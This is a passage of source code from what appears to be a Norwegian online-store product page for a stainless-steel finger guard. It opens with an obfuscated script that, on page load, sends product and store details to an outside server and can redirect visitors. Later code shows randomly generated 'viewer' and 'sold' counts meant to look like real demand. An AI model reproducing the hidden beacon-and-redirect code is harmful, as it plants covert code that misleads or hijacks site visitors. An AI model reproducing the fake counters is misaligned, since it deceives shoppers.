_0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":452546298129,"handle":"hot-salg","title":"Hot salg","updated_at":"2026-01-23T20:43:20+08:00","body_html":"","published_at":"2023-07-17T12:00:07+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"Worry-Free Purchase"}],"published_scope":"web","image":{"created_at":"2023-07-17T12:00:07+08:00","alt":null,"width":800,"height":533,"src":"\/\/shoptimie.com\/cdn\/shop\/collections\/markus-spiske-BTKF6G-O8fU-unsplash.jpg?v=1689566408"}}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25410310308113__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48053558673681">
                
<input type="hidden" name="product-id" value="9136854991121" /><input type="hidden" name="section-id" value="template--25410310308113__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25410310308113__main" data-url="/products/stygqchz" ><fieldset class="js product-form__input">
                        <legend class="form__label">Kjøp mer Spar mer</legend><input type="radio" id="template--25410310308113__main-1-0"
                                name="Kjøp mer Spar mer"
                                value="Kjøp 1"
                                form="product-form-template--25410310308113__main"
                                checked
                          >
                          <label for="template--25410310308113__main-1-0">
                            Kjøp 1
                          </label><input type="radio" id="template--25410310308113__main-1-1"
                                name="Kjøp mer Spar mer"
                                value="Kjøp 2 og få 1 gratis (3 stk.)"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-1">
                            Kjøp 2 og få 1 gratis (3 stk.)
                          </label><input type="radio" id="template--25410310308113__main-1-2"
                                name="Kjøp mer Spar mer"
                                value="Kjøp 3 og få 2 gratis (5 stk.)"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-2">
                            Kjøp 3 og få 2 gratis (5 stk.)
                          </label></fieldset><script type="application/json">
                    [{"id":48053558673681,"title":"Kjøp 1","option1":"Kjøp 1","option2":null,"option3":null,"sku":"LE11935225","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 1","public_title":"Kjøp 1","options":["Kjøp 1"],"price":12990,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48053558706449,"title":"Kjøp 2 og få 1 gratis (3 stk.)","option1":"Kjøp 2 og få 1 gratis (3 stk.)","option2":null,"option3":null,"sku":"LE11935225*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 2 og få 1 gratis (3 stk.)","public_title":"Kjøp 2 og få 1 gratis (3 stk.)","options":["Kjøp 2 og få 1 gratis (3 stk.)"],"price":22990,"weight":0,"compare_at_price":35900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48053558739217,"title":"Kjøp 3 og få 2 gratis (5 stk.)","option1":"Kjøp 3 og få 2 gratis (5 stk.)","option2":null,"option3":null,"sku":"LE11935225*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 3 og få 2 gratis (5 stk.)","public_title":"Kjøp 3 og få 2 gratis (5 stk.)","options":["Kjøp 3 og få 2 gratis (5 stk.)"],"price":32990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--25410310308113__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--25410310308113__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--25410310308113__main" class="select__select" form="product-form-template--25410310308113__main"><option
                        selected="selected"
                        
                        value="48053558673681"
                      >
                        Kjøp 1

                        - 129,90 kr
                      </option><option
                        
                        
                        value="48053558706449"
                      >
                        Kjøp 2 og få 1 gratis (3 stk.)

                        - 229,90 kr
                      </option><option
                        
                        
                        value="48053558739217"
                      >
                        Kjøp 3 og få 2 gratis (5 stk.)

                        - 329,90 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25410310308113__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for Fingerbeskytter i rustfritt stål</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25410310308113__main"
                    min="1"
                    value="1"
                    form="product-form-template--25410310308113__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for Fingerbeskytter i rustfritt stål</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #8c7251;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#7c8498;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #7c8498);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #7c8498);
    background-image: linear-gradient(to right , #eee, #7c8498);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: .7rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="{{amount_with_comma_separator}} kr">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":48053558673681,"title":"Kjøp 1","option1":"Kjøp 1","option2":null,"option3":null,"sku":"LE11935225","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 1","public_title":"Kjøp 1","options":["Kjøp 1"],"price":12990,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":48053558673681,"title":"Kjøp 1","option1":"Kjøp 1","option2":null,"option3":null,"sku":"LE11935225","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 1","public_title":"Kjøp 1","options":["Kjøp 1"],"price":12990,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48053558706449,"title":"Kjøp 2 og få 1 gratis (3 stk.)","option1":"Kjøp 2 og få 1 gratis (3 stk.)","option2":null,"option3":null,"sku":"LE11935225*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 2 og få 1 gratis (3 stk.)","public_title":"Kjøp 2 og få 1 gratis (3 stk.)","options":["Kjøp 2 og få 1 gratis (3 stk.)"],"price":22990,"weight":0,"compare_at_price":35900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48053558739217,"title":"Kjøp 3 og få 2 gratis (5 stk.)","option1":"Kjøp 3 og få 2 gratis (5 stk.)","option2":null,"option3":null,"sku":"LE11935225*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fingerbeskytter i rustfritt stål - Kjøp 3 og få 2 gratis (5 stk.)","public_title":"Kjøp 3 og få 2 gratis (5 stk.)","options":["Kjøp 3 og få 2 gratis (5 stk.)"],"price":32990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = false;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 500;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var ss = "NOK  kr";
    console.log(ss)
      var money_format = 'kr';
      var free_shipping_text1 = "Kjøp #{price} til for å få GRATIS frakt";
      var free_shipping_text_success = "Bestillingen din er gratis frakt";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 10;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 15;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 20;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${diffPrice}${money_format}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #353b49;
    color: #353b49;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betaling Sikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene Tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
